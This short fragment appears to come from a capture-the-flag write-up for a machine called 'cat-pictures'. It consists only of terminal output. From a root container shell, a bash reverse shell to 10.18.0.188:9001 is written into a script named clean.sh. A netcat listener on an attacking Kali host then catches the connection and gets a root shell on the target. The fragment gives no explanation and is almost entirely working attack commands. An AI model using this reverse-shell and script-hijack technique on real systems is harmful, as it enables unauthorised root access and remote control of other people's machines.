 root@7546fa2336d6:/opt/clean# echo 'bash -i >& /dev/tcp/10.18.0.188/9001 0>&1' > clean.sh
root@7546fa2336d6:/opt/clean# cat clean.sh
bash -i >& /dev/tcp/10.18.0.188/9001 0>&1
root@7546fa2336d6:/opt/clean#
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.187.26.
Ncat: Connection from 10.10.187.26:51514.
bash: cannot set terminal process group (31064): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cat-pictures:~#